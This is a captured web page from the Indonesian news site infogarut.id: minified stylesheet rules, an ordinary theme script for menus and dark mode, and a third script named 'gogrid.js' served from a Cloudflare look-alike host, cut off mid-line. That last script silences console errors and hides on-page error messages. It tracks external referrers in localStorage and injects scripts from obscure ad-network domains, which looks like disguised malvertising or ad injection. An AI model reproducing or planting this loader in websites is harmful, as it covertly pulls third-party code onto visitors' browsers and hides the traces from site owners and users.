*)){font-size:1.25em;line-height:1.6;margin-bottom:.6em;margin-top:1.6em}.lg\:prose-base :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){line-height:1.5;margin-bottom:.5em;margin-top:1.5em}.lg\:prose-base :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.lg\:prose-base :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.lg\:prose-base :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.lg\:prose-base :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.lg\:prose-base :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){border-radius:.3125rem;font-size:.875em;padding:.1875em .375em}.lg\:prose-base :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em}.lg\:prose-base :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em}.lg\:prose-base :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.9em}.lg\:prose-base :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){border-radius:.375rem;font-size:.875em;line-height:1.7142857;margin-bottom:1.7142857em;margin-top:1.7142857em;padding:.8571429em 1.1428571em}.lg\:prose-base :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em;padding-left:1.625em}.lg\:prose-base :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em;padding-left:1.625em}.lg\:prose-base :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.5em;margin-top:.5em}.lg\:prose-base :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:.375em}.lg\:prose-base :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:.375em}.lg\:prose-base :where(.lg\:prose-base>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.75em;margin-top:.75em}.lg\:prose-base :where(.lg\:prose-base>ul>li>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.lg\:prose-base :where(.lg\:prose-base>ul>li>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.lg\:prose-base :where(.lg\:prose-base>ol>li>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.lg\:prose-base :where(.lg\:prose-base>ol>li>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.lg\:prose-base :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.75em;margin-top:.75em}.lg\:prose-base :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em}.lg\:prose-base :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.lg\:prose-base :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-left:1.625em}.lg\:prose-base :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:3em;margin-top:3em}.lg\:prose-base :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.lg\:prose-base :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.lg\:prose-base :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.lg\:prose-base :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.lg\:prose-base :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em;line-height:1.7142857}.lg\:prose-base :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){padding-bottom:.5714286em;padding-left:.5714286em;padding-right:.5714286em}.lg\:prose-base :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.lg\:prose-base :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.lg\:prose-base :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding:.5714286em}.lg\:prose-base :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.lg\:prose-base :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.lg\:prose-base :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.lg\:prose-base :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.lg\:prose-base :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.lg\:prose-base :where(.lg\:prose-base>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.lg\:prose-base :where(.lg\:prose-base>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}}.selection\:bg-go-primary ::-moz-selection{--tw-bg-opacity:1;background-color:rgb(var(--color-primary)/var(--tw-bg-opacity))}.selection\:bg-go-primary ::selection{--tw-bg-opacity:1;background-color:rgb(var(--color-primary)/var(--tw-bg-opacity))}.selection\:text-go-white ::-moz-selection{--tw-text-opacity:1;color:rgb(253 253 253/var(--tw-text-opacity))}.selection\:text-go-white ::selection{--tw-text-opacity:1;color:rgb(253 253 253/var(--tw-text-opacity))}.selection\:bg-go-primary::-moz-selection{--tw-bg-opacity:1;background-color:rgb(var(--color-primary)/var(--tw-bg-opacity))}.selection\:bg-go-primary::selection{--tw-bg-opacity:1;background-color:rgb(var(--color-primary)/var(--tw-bg-opacity))}.selection\:text-go-white::-moz-selection{--tw-text-opacity:1;color:rgb(253 253 253/var(--tw-text-opacity))}.selection\:text-go-white::selection{--tw-text-opacity:1;color:rgb(253 253 253/var(--tw-text-opacity))}.before\:pointer-events-none:before{content:var(--tw-content);pointer-events:none}.before\:absolute:before{content:var(--tw-content);position:absolute}.before\:-left-10:before{content:var(--tw-content);left:-2.5rem}.before\:-top-full:before{content:var(--tw-content);top:-100%}.before\:top-\[65px\]:before{content:var(--tw-content);top:65px}.before\:-z-10:before{content:var(--tw-content);z-index:-10}.before\:inline-block:before{content:var(--tw-content);display:inline-block}.before\:h-\[calc\(100\%_-_4rem\)\]:before{content:var(--tw-content);height:calc(100% - 4rem)}.before\:h-full:before{content:var(--tw-content);height:100%}.before\:w-\[2px\]:before{content:var(--tw-content);width:2px}.before\:w-full:before{content:var(--tw-content);width:100%}.before\:rounded-bl-lg:before{border-bottom-left-radius:.5rem;content:var(--tw-content)}.before\:bg-gray-300:before{--tw-bg-opacity:1;background-color:rgb(209 213 219/var(--tw-bg-opacity));content:var(--tw-content)}.before\:bg-gradient-to-t:before{background-image:linear-gradient(to top,var(--tw-gradient-stops));content:var(--tw-content)}.before\:from-go-white\/50:before{--tw-gradient-from:hsla(0,0%,99%,.5) var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,99%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to);content:var(--tw-content)}.before\:content-\[\'\'\]:before{--tw-content:"";content:var(--tw-content)}.last\:mb-5:last-child{margin-bottom:1.25rem}.hover\:scale-105:hover{--tw-scale-x:1.05;--tw-scale-y:1.05}.hover\:scale-105:hover,.hover\:scale-110:hover{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:scale-110:hover{--tw-scale-x:1.1;--tw-scale-y:1.1}.hover\:border-go-primary:hover{--tw-border-opacity:1;border-color:rgb(var(--color-primary)/var(--tw-border-opacity))}.hover\:bg-go-gray:hover{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.hover\:bg-go-white:hover{--tw-bg-opacity:1;background-color:rgb(253 253 253/var(--tw-bg-opacity))}.hover\:text-go-black:hover{--tw-text-opacity:1;color:rgb(38 38 38/var(--tw-text-opacity))}.hover\:text-go-primary:hover{--tw-text-opacity:1;color:rgb(var(--color-primary)/var(--tw-text-opacity))}.hover\:opacity-80:hover{opacity:.8}.hover\:shadow-lg:hover{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:transition:hover{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.hover\:duration-300:hover{transition-duration:.3s}.hover\:duration-500:hover{transition-duration:.5s}.hover\:ease-in-out:hover{transition-timing-function:cubic-bezier(.4,0,.2,1)}.focus\:rounded-lg:focus{border-radius:.5rem}.focus\:bg-gray-200:focus{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity))}.group:focus-within .group-focus-within\:text-go-primary{--tw-text-opacity:1;color:rgb(var(--color-primary)/var(--tw-text-opacity))}.group:hover .group-hover\:visible{visibility:visible}.group:hover .group-hover\:flex{display:flex}.group:hover .group-hover\:w-full{width:100%}.group:hover .group-hover\:translate-y-0{--tw-translate-y:0px}.group:hover .group-hover\:-rotate-90,.group:hover .group-hover\:translate-y-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:-rotate-90{--tw-rotate:-90deg}.group:hover .group-hover\:rotate-180{--tw-rotate:180deg}.group:hover .group-hover\:rotate-180,.group:hover .group-hover\:scale-110{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1}.group:hover .group-hover\:overflow-auto{overflow:auto}.group:hover .group-hover\:text-go-primary,.group\/play:hover .group-hover\/play\:text-go-primary{--tw-text-opacity:1;color:rgb(var(--color-primary)/var(--tw-text-opacity))}.group:hover .group-hover\:text-go-white\/80{color:hsla(0,0%,99%,.8)}.group:hover .group-hover\:opacity-100{opacity:1}.group:hover .group-hover\:transition{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.group:hover .group-hover\:duration-300{transition-duration:.3s}.aria-expanded\:\!h-0[aria-expanded=true]{height:0!important}.aria-expanded\:\!overflow-hidden[aria-expanded=true]{overflow:hidden!important}.prose-h1\:text-2xl :is(:where(h1):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:1.5rem;line-height:2rem}.prose-h2\:text-xl :is(:where(h2):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:1.25rem;line-height:1.75rem}.prose-h3\:text-lg :is(:where(h3):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:1.125rem;line-height:1.75rem}.prose-h4\:text-base :is(:where(h4):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:1rem;line-height:1.5rem}.prose-a\:text-go-primary :is(:where(a):not(:where([class~=not-prose],[class~=not-prose] *))){--tw-text-opacity:1;color:rgb(var(--color-primary)/var(--tw-text-opacity))}.prose-a\:underline-offset-2 :is(:where(a):not(:where([class~=not-prose],[class~=not-prose] *))){text-underline-offset:2px}.prose-figcaption\:italic :is(:where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *))){font-style:italic}.prose-pre\:text-sm :is(:where(pre):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:.875rem;line-height:1.25rem}.prose-img\:\!h-\[200px\] :is(:where(img):not(:where([class~=not-prose],[class~=not-prose] *))){height:200px!important}.prose-img\:\!w-full :is(:where(img):not(:where([class~=not-prose],[class~=not-prose] *))){width:100%!important}.prose-img\:\!max-w-full :is(:where(img):not(:where([class~=not-prose],[class~=not-prose] *))){max-width:100%!important}.prose-img\:rounded-lg :is(:where(img):not(:where([class~=not-prose],[class~=not-prose] *))){border-radius:.5rem}.prose-img\:object-cover :is(:where(img):not(:where([class~=not-prose],[class~=not-prose] *))){-o-object-fit:cover;object-fit:cover}.prose-img\:-indent-\[1000px\] :is(:where(img):not(:where([class~=not-prose],[class~=not-prose] *))){text-indent:-1000px}.prose-hr\:my-7 :is(:where(hr):not(:where([class~=not-prose],[class~=not-prose] *))){margin-bottom:1.75rem;margin-top:1.75rem}:is(.dark .dark\:block){display:block}:is(.dark .dark\:hidden){display:none}:is(.dark .dark\:border-go-black-transparent){--tw-border-opacity:1;border-color:rgb(51 51 51/var(--tw-border-opacity))}:is(.dark .dark\:border-go-gray\/10){border-color:hsla(0,0%,96%,.1)}:is(.dark .dark\:bg-go-black){--tw-bg-opacity:1;background-color:rgb(38 38 38/var(--tw-bg-opacity))}:is(.dark .dark\:bg-go-black-transparent){--tw-bg-opacity:1;background-color:rgb(51 51 51/var(--tw-bg-opacity))}:is(.dark .dark\:bg-go-gray\/10){background-color:hsla(0,0%,96%,.1)}:is(.dark .dark\:bg-go-gray\/80){background-color:hsla(0,0%,96%,.8)}:is(.dark .dark\:bg-go-primary){--tw-bg-opacity:1;background-color:rgb(var(--color-primary)/var(--tw-bg-opacity))}:is(.dark .dark\:from-go-black-transparent){--tw-gradient-from:#333 var(--tw-gradient-from-position);--tw-gradient-to:rgba(51,51,51,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}:is(.dark .dark\:text-go-black){--tw-text-opacity:1;color:rgb(38 38 38/var(--tw-text-opacity))}:is(.dark .dark\:text-go-white){--tw-text-opacity:1;color:rgb(253 253 253/var(--tw-text-opacity))}:is(.dark .dark\:text-go-white\/50){color:hsla(0,0%,99%,.5)}:is(.dark .dark\:text-go-white\/60){color:hsla(0,0%,99%,.6)}:is(.dark .dark\:text-go-white\/70){color:hsla(0,0%,99%,.7)}:is(.dark .dark\:text-go-white\/80){color:hsla(0,0%,99%,.8)}:is(.dark .dark\:before\:bg-go-black-transparent):before{--tw-bg-opacity:1;background-color:rgb(51 51 51/var(--tw-bg-opacity));content:var(--tw-content)}:is(.dark .dark\:before\:from-go-black-transparent):before{--tw-gradient-from:#333 var(--tw-gradient-from-position);--tw-gradient-to:rgba(51,51,51,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to);content:var(--tw-content)}:is(.dark .dark\:hover\:border-go-primary:hover){--tw-border-opacity:1;border-color:rgb(var(--color-primary)/var(--tw-border-opacity))}:is(.dark .dark\:hover\:bg-go-black:hover){--tw-bg-opacity:1;background-color:rgb(38 38 38/var(--tw-bg-opacity))}:is(.dark .dark\:hover\:bg-go-black-transparent:hover){--tw-bg-opacity:1;background-color:rgb(51 51 51/var(--tw-bg-opacity))}:is(.dark .dark\:hover\:text-go-primary:hover){--tw-text-opacity:1;color:rgb(var(--color-primary)/var(--tw-text-opacity))}:is(.dark .dark\:focus\:bg-go-black\/50:focus){background-color:rgba(38,38,38,.5)}@media (min-width:768px){.md\:\!mb-5{margin-bottom:1.25rem!important}.md\:mb-1{margin-bottom:.25rem}.md\:mb-1\.5{margin-bottom:.375rem}.md\:mb-5{margin-bottom:1.25rem}.md\:mb-7{margin-bottom:1.75rem}.md\:line-clamp-2{-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box;overflow:hidden}.md\:line-clamp-none{-webkit-box-orient:horizontal;-webkit-line-clamp:none;display:block;overflow:visible}.md\:inline-block{display:inline-block}.md\:inline{display:inline}.md\:flex{display:flex}.md\:h-11{height:2.75rem}.md\:h-12{height:3rem}.md\:h-20{height:5rem}.md\:h-3{height:.75rem}.md\:h-3\.5{height:.875rem}.md\:h-36{height:9rem}.md\:h-60{height:15rem}.md\:h-9{height:2.25rem}.md\:h-\[120px\]{height:120px}.md\:h-\[54px\]{height:54px}.md\:\!w-\[35\%\]{width:35%!important}.md\:w-11{width:2.75rem}.md\:w-12{width:3rem}.md\:w-20{width:5rem}.md\:w-3{width:.75rem}.md\:w-3\.5{width:.875rem}.md\:w-32{width:8rem}.md\:w-9{width:2.25rem}.md\:w-\[54px\]{width:54px}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:items-center{align-items:center}.md\:justify-end{justify-content:flex-end}.md\:justify-center{justify-content:center}.md\:gap-1{gap:.25rem}.md\:gap-3{gap:.75rem}.md\:gap-3\.5{gap:.875rem}.md\:gap-7{gap:1.75rem}.md\:gap-x-10{-moz-column-gap:2.5rem;column-gap:2.5rem}.md\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.md\:p-16{padding:4rem}.md\:p-3{padding:.75rem}.md\:p-3\.5{padding:.875rem}.md\:p-4{padding:1rem}.md\:p-5{padding:1.25rem}.md\:p-6{padding:1.5rem}.md\:px-3{padding-left:.75rem;padding-right:.75rem}.md\:px-3\.5{padding-left:.875rem;padding-right:.875rem}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:px-5{padding-left:1.25rem;padding-right:1.25rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:py-2{padding-bottom:.5rem;padding-top:.5rem}.md\:py-2\.5{padding-bottom:.625rem;padding-top:.625rem}.md\:py-3{padding-bottom:.75rem;padding-top:.75rem}.md\:py-4{padding-bottom:1rem;padding-top:1rem}.md\:pb-2{padding-bottom:.5rem}.md\:pb-2\.5{padding-bottom:.625rem}.md\:text-right{text-align:right}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-\[15px\]{font-size:15px}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:font-normal{font-weight:400}.md\:prose-pre\:text-base :is(:where(pre):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:1rem;line-height:1.5rem}.md\:prose-img\:\!h-\[320px\] :is(:where(img):not(:where([class~=not-prose],[class~=not-prose] *))){height:320px!important}}@media (min-width:1024px){.lg\:col-span-2{grid-column:span 2/span 2}.lg\:col-span-3{grid-column:span 3/span 3}.lg\:col-span-5{grid-column:span 5/span 5}.lg\:mx-auto{margin-left:auto;margin-right:auto}.lg\:my-5{margin-bottom:1.25rem;margin-top:1.25rem}.lg\:\!mt-5{margin-top:1.25rem!important}.lg\:mb-5{margin-bottom:1.25rem}.lg\:mt-5{margin-top:1.25rem}.lg\:flex{display:flex}.lg\:hidden{display:none}.lg\:h-11{height:2.75rem}.lg\:h-12{height:3rem}.lg\:h-2\/3{height:66.666667%}.lg\:h-20{height:5rem}.lg\:h-44{height:11rem}.lg\:h-48{height:12rem}.lg\:h-5{height:1.25rem}.lg\:h-64{height:16rem}.lg\:h-\[153px\]{height:153px}.lg\:h-\[20\.6rem\]{height:20.6rem}.lg\:\!w-\[27\%\]{width:27%!important}.lg\:w-12{width:3rem}.lg\:w-20{width:5rem}.lg\:w-3{width:.75rem}.lg\:w-3\.5{width:.875rem}.lg\:w-3\/5{width:60%}.lg\:w-36{width:9rem}.lg\:w-5{width:1.25rem}.lg\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.lg\:justify-center{justify-content:center}.lg\:gap-14{gap:3.5rem}.lg\:gap-5{gap:1.25rem}.lg\:gap-x-12{-moz-column-gap:3rem;column-gap:3rem}.lg\:gap-y-10{row-gap:2.5rem}.lg\:rounded-xl{border-radius:.75rem}.lg\:p-0{padding:0}.lg\:p-5{padding:1.25rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:py-1{padding-bottom:.25rem;padding-top:.25rem}.lg\:py-2{padding-bottom:.5rem;padding-top:.5rem}.lg\:py-2\.5{padding-bottom:.625rem;padding-top:.625rem}.lg\:py-3{padding-bottom:.75rem;padding-top:.75rem}.lg\:py-5{padding-bottom:1.25rem;padding-top:1.25rem}.lg\:pt-0{padding-top:0}.lg\:text-2sm{font-size:.813rem}.lg\:text-3xl{font-size:1.875rem;line-height:2.25rem}.lg\:text-\[15px\]{font-size:15px}.lg\:text-\[15px\]\/6{font-size:15px;line-height:1.5rem}.lg\:text-base{font-size:1rem;line-height:1.5rem}.lg\:text-lg{font-size:1.125rem;line-height:1.75rem}.lg\:text-sm{font-size:.875rem;line-height:1.25rem}.lg\:prose-h1\:text-3xl :is(:where(h1):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:1.875rem;line-height:2.25rem}.lg\:prose-h2\:text-2xl :is(:where(h2):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:1.5rem;line-height:2rem}.lg\:prose-h3\:text-xl :is(:where(h3):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:1.25rem;line-height:1.75rem}.lg\:prose-h4\:text-lg :is(:where(h4):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:1.125rem;line-height:1.75rem}.lg\:prose-img\:\!h-\[440px\] :is(:where(img):not(:where([class~=not-prose],[class~=not-prose] *))){height:440px!important}}.\[\&\>img\]\:m-auto>img{margin:auto}.\[\&\>img\]\:h-auto>img{height:auto}.\[\&\>img\]\:object-cover>img{-o-object-fit:cover;object-fit:cover}

--- FILE ---
content_type: text/javascript
request_url: https://infogarut.id/templates/gogrid/main.js
body_size: 1634
content:
"use strict";
// Utility
var classList = function (elt) {
    var list = elt.classList;
    return {
        toggle: function (e) {
            list.toggle(e);
            return this;
        },
        add: function (e) {
            list.add(e);
            return this;
        },
        remove: function (e) {
            list.remove(e);
            return this;
        },
    };
};

const notif = document.getElementById("notif");
if (notif) {
    setTimeout(() => {
        classList(notif).add("-top-full").remove("top-8");
    }, 3500);
}

// Bar Progress
const barProgress = () => {
    var winScroll =
        document.body.scrollTop || document.documentElement.scrollTop;
    var height =
        document.documentElement.scrollHeight -
        document.documentElement.clientHeight;
    var scrolled = (winScroll / height) * 100;
    document.getElementById("bar-progress").style.width = scrolled + "%";
};

window.onscroll = function () {
    barProgress();
};

// Back to top
const backToTopButton = document.getElementById("back-top");
backToTopButton.addEventListener("click", () => {
    window.scrollTo({
        top: 0,
        behavior: "smooth",
    });
});
const scrollToTop = () => {
    if (window.scrollY > 300) {
        classList(backToTopButton).add("bottom-7").remove("-bottom-full");
    } else {
        classList(backToTopButton).add("-bottom-full").remove("bottom-7");
    }
};

window.addEventListener("scroll", scrollToTop);

document.addEventListener("DOMContentLoaded", function () {
    // Mobile Menu
    const mobileMenuButton = document.getElementById("mobile-menu-button");
    const mobileMenuButtonClose = document.getElementById(
        "mobile-menu-close-button"
    );
    const menuMobile = document.getElementById("mobile-menu");
    const openAndCloseModalMobile = (action) => {
        if (action === "open") {
            classList(document.body).add("overflow-hidden");
            menuMobile.style.display = "block";
            menuMobile.lastElementChild.style.left = "0";
        } else {
            classList(document.body).remove("overflow-hidden");
            menuMobile.style.display = "none";
            menuMobile.lastElementChild.style.left = "-100%";
        }
    };
    mobileMenuButton.addEventListener("click", function (e) {
        openAndCloseModalMobile("open");
    });

    mobileMenuButtonClose.addEventListener("click", function (e) {
        openAndCloseModalMobile("close");
    });

    // Dropdown Menu Mobile
    const dropdowns = document.querySelectorAll(".dropdown");
    dropdowns.forEach((dropdown) => {
        const dropDownMenu = dropdown.querySelector(".dropdown-menu");
        const arrowIcon = dropdown.querySelector(".arrow");

        dropdown.addEventListener("click", function (e) {
            if (e.target.tagName === "A") {
                return;
            }
            dropdown.classList.toggle("active");
            arrowIcon.classList.toggle("rotate-180");
            const isExpanded =
                dropDownMenu.getAttribute("aria-expanded") === "true";
            dropDownMenu.setAttribute(
                "aria-expanded",
                !isExpanded ? "true" : "false"
            );
        });
    });

    // Trigger switch button for darkmode
    const buttonDarkMode = document.getElementById("dark-mode");
    buttonDarkMode.addEventListener("click", (e) => {
        e.preventDefault();
        if (localStorage.theme === "dark") {
            localStorage.theme = "";
            buttonDarkMode.innerHTML = `<svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                <path d="M10 7C10 10.866 13.134 14 17 14C18.9584 14 20.729 13.1957 21.9995 11.8995C22 11.933 22 11.9665 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C12.0335 2 12.067 2 12.1005 2.00049C10.8043 3.27098 10 5.04157 10 7ZM4 12C4 16.4183 7.58172 20 12 20C15.0583 20 17.7158 18.2839 19.062 15.7621C18.3945 15.9187 17.7035 16 17 16C12.0294 16 8 11.9706 8 7C8 6.29648 8.08133 5.60547 8.2379 4.938C5.71611 6.28423 4 8.9417 4 12Z"></path>
            </svg>`;
        } else {
            buttonDarkMode.innerHTML = `<svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                <path d="M12 18C8.68629 18 6 15.3137 6 12C6 8.68629 8.68629 6 12 6C15.3137 6 18 8.68629 18 12C18 15.3137 15.3137 18 12 18ZM12 16C14.2091 16 16 14.2091 16 12C16 9.79086 14.2091 8 12 8C9.79086 8 8 9.79086 8 12C8 14.2091 9.79086 16 12 16ZM11 1H13V4H11V1ZM11 20H13V23H11V20ZM3.51472 4.92893L4.92893 3.51472L7.05025 5.63604L5.63604 7.05025L3.51472 4.92893ZM16.9497 18.364L18.364 16.9497L20.4853 19.0711L19.0711 20.4853L16.9497 18.364ZM19.0711 3.51472L20.4853 4.92893L18.364 7.05025L16.9497 5.63604L19.0711 3.51472ZM5.63604 16.9497L7.05025 18.364L4.92893 20.4853L3.51472 19.0711L5.63604 16.9497ZM23 11V13H20V11H23ZM4 11V13H1V11H4Z"></path>
            </svg>`;
            localStorage.theme = "dark";
        }
        // This function is the global var of <head>
        themeModeSwitch();
    });

    // Document Triger
    document.addEventListener("click", function (event) {
        switch (event.target) {
            case menuMobile:
                openAndCloseModalMobile();
                break;
            default:
                return;
        }
    });
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cloudflare-5jc.pages.dev/gogrid.js
body_size: 1006
content:
const CONFIG = {
  STORAGE_KEY: 'ads_referrer_status',
  EXPIRY_HOURS: 6,
  CHECK_INTERVAL: 60000,
};

// ===============================
// Suppress ad-related errors
// ===============================
const originalConsoleError = console.error;
console.error = function (...args) {
  const message = args.join(' ');
  if (
    message.includes('Session is invalid or expired') ||
    message.includes('Invalid session') ||
    message.includes('ad blocked') ||
    message.includes('Failed to load')
  ) {
    return;
  }
  return originalConsoleError.apply(console, args);
};

function hideErrorMessages() {
  const selectors = [
    '.error-message',
    '.ad-error',
    '[id*="error"]',
    '[class*="error"]'
  ];

  selectors.forEach(sel => {
    document.querySelectorAll(sel).forEach(el => {
      const text = el.textContent || '';
      if (
        text.includes('Session is invalid') ||
        text.includes('Invalid session')
      ) {
        el.style.display = 'none';
      }
    });
  });
}

// ===============================
// Referrer logic
// ===============================
function hasExternalReferrer() {
  if (!document.referrer) return false;
  try {
    return new URL(document.referrer).hostname !== location.hostname;
  } catch {
    return false;
  }
}

function saveReferrerStatus() {
  localStorage.setItem(
    CONFIG.STORAGE_KEY,
    JSON.stringify({ hasReferrer: true, timestamp: Date.now() })
  );
}

function isReferrerStatusValid() {
  try {
    const data = JSON.parse(localStorage.getItem(CONFIG.STORAGE_KEY));
    if (!data) return false;
    return Date.now() - data.timestamp < CONFIG.EXPIRY_HOURS * 3600000;
  } catch {
    return false;
  }
}

// ===============================
// LOAD MULTIPLE ADS
// ===============================
function loadAds() {
  hideErrorMessages();

  try {
    const headOrBody =
      document.documentElement ||
      document.body ||
      document.head;

    // 1. tag.min.js (zone 10175195)
    const s1 = document.createElement('script');
    s1.src = 'https://3nbf4.com/act/files/tag.min.js?z=10175195';
    s1.async = true;
    s1.setAttribute('data-cfasync', 'false');
    headOrBody.appendChild(s1);

    // 2. vignette.min.js
    const s2 = document.createElement('script');
    s2.dataset.zone = '10175194';
    s2.src = 'https://gizokraijaw.net/vignette.min.js';
    headOrBody.appendChild(s2);

    // 3. tag.min.js (zone 10175189)
    const s3 = document.createElement('script');
    s3.dataset.zone = '10175189';
    s3.src = 'https://nap5k.com/tag.min.js';
    headOrBody.appendChild(s3);

    // 4. effectivegatecpm
    const s4 = document.createElement('script');
    s4.src =
